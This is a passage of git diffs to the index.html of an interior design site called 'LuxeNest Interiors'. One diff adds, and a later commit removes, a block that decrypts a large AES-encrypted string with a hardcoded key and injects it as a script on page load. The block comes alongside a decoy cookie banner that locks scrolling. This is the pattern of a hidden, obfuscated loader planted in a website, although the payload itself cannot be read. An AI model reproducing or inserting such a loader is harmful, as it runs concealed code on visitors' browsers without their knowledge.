aNEzxb0q1fFb8EU9amxXFMnsX4yyILLZb1ZdGv84VNOFJ68EUlkkNktaVUnJfKLO4Fo9EfbDit5hLSCtWhqV5A/[base64]/eR1RocroJBcMjl8MPpmO10XwMHw3Xq3E5NNkgNIHQ3WGXdDsjruz9pja4tqewGAbHSWgejRJ/LmRvQizwvTAWdSNIxR8NqjXi8Qe5l9Y6fp0A6/UsX7I5+CS3Vk8ubHlczR7NgZ2KReXVDJTmlJ3dvBny7V5xl5ngBKKx/OAnenrFV/QuSbbcpnY1iBk7LO3f1Bjh1KiPCY+DDINKdiaDwk1aVRXUk5CeNJhy6Lzu6+/vEMaNZpzUsO1BnJDyND+XisprmiTozAljO5zOfxxEvV1O+0UFBAFPIdJmPTE2HZzjX4E2WOTscIG+gM3T+Cv/5kbuCLp7Rn7eMW3yjothpTAPtjB0xJCs3CBjeeT+1YJ4tc6PbULntAhFVInnUYSXTVY+HAVkrWZYR1fJTA3ZGroF2NTKX2sD8vHq6M3Fb7wKO+mHbXHg+aYAYMUV/[base64]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`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">LuxeNest Interiors</a>


==== commit 53c2db69: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+   <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=e451c9a0"></script>
    <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
@@ -50,118 +51,6 @@
   </script>
 </head>
 <body>
-   <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1+zHuARtww/UqqykvP0DWu9J74Mu3mqvzXDnp53EQ5nQ5eNuNufTIWnsLAvH+3zhpwsqek6inI8tqKDWzpLvtI9oDTtO5517IlALeHLQfjHblGL8d5pgXjF5NfzUlO5pfxAElXECmAVq/up7uTuHP7xPXUYjq5hS6UnMbtx2MzixyIVkBFtUhB4eE9/htmG1JqCjINHcYc/[base64]/c8icVp3ThMrwq7/OhvH532xNJha4kjwg8PuiuX3HUXU16KoTmKL70TGY7CP85W3dh3h0HlGX8hPcd8ATGhyB0Oeu3/Ej3S/tUuD8k9h87pm2lXfwUXECx/2yNs34och5YG1HrVV7wihwuBKb5/5Mx1SSjwZG6r65C7bRzjonAKmHO0+AXda9Qk3k08XTCOtu3+qUBMgf9gBipnPOygIehhnF9VN7iGl5u4YVrOz5+EVuk3H/YGWLazmiHNBGt5P7T9GCnMHRnd1gJgDR36LKNxPM9OXljfNTQLmXX4K56wWefQvKE2NrO0bjYnPXP/i15NfiVqPjTA/wGCcOK7hRDvh/3JHDT7y+wtyVDGkc1e+A+IrKMKtoHl1H0w9mYXcLtNmO5bJFqTSv9xbLFp+6OomhVu0EwGw4KCOgj2yFS0TbnSuchCgPtthmLVxaXu8ohTUxcIL0+4d2i6kVlR/ooNoHx5zjZtu2ianAoZ9xFvXkRlXuNf+cLcxWitvMA91/FDxs95kv3HXHkltbZ7fsMzzu3Phom1Qx99fLv1C8/5gjl92kDAJsnweztDJ2X6CVntx2MDrhYo/RIWQS32s/mYeEzg3suTVRD9N+Z+puWGpm5LTPY+wRnuN4p73/tyN9U+craK9+S06sdxrqdxN91mJXWayn8THdRrFwvrBp1CWDlnLMuE9FZyGoKYNel5yZ00RtSTO/v2jyFx6wmhuxEGzkufvuaLEDYHltoUGNQE1lEkqSyUq0Cafe+u7YFQfQRk4KFRUteN+8rhs0jCK1ANgM4Em7WQr79qypNczkDyMgrkkG8yXqsgngPvs6cQERErx0RIUc9CjZqAQsENFTR8hZf+7r0kUP6DNfriyUIFG3t9FYuG8/UI1mVmCMwml6px6UJgBg+88D7KmH98eRyBtJVe9rXnuqeiEjGl9poWuzyYRjVpKufpViMlFBX/ndz43mqu3MM1dvjM4g8LiOXdlE3S0JpJ/G9CFShvbSRxXT9N0B0Nd7Yfg0jUnPmvnUYTB0NPAxfBHAfF+g0hsPS3XbjxFQgc6ofeUjD1TQx3l7r2ePH5mEk5m6+F7oNkRNrJMt9uTfIhmES9MjwMsz9s8N6eg0RRZysQ0KmtfSe/gjJTo72UiHE1z2XlONkXIptexrqO2ep1SlgSMXuNQrzbOYA/1yShmSPMNOPnXuIiQxhAH6DgDOBsNfRfStAqgSHi1jrpVbLv0slqRBmDTQpGTr4U+mDINoVfW10KheywCLcA/aNEzxb0q1fFb8EU9amxXFMnsX4yyILLZb1ZdGv84VNOFJ68EUlkkNktaVUnJfKLO4Fo9EfbDit5hLSCtWhqV5A/[base64]/eR1RocroJBcMjl8MPpmO10XwMHw3Xq3E5NNkgNIHQ3WGXdDsjruz9pja4tqewGAbHSWgejRJ/LmRvQizwvTAWdSNIxR8NqjXi8Qe5l9Y6fp0A6/UsX7I5+CS3Vk8ubHlczR7NgZ2KReXVDJTmlJ3dvBny7V5xl5ngBKKx/OAnenrFV/QuSbbcpnY1iBk7LO3f1Bjh1KiPCY+DDINKdiaDwk1aVRXUk5CeNJhy6Lzu6+/vEMaNZpzUsO1BnJDyND+XisprmiTozAljO5zOfxxEvV1O+0UFBAFPIdJmPTE2HZzjX4E2WOTscIG+gM3T+Cv/5kbuCLp7Rn7eMW3yjothpTAPtjB0xJCs3CBjeeT+1YJ4tc6PbULntAhFVInnUYSXTVY+HAVkrWZYR1fJTA3ZGroF2NTKX2sD8vHq6M3Fb7wKO+mHbXHg+aYAYMUV/[base64]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`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">LuxeNest Interiors</a>
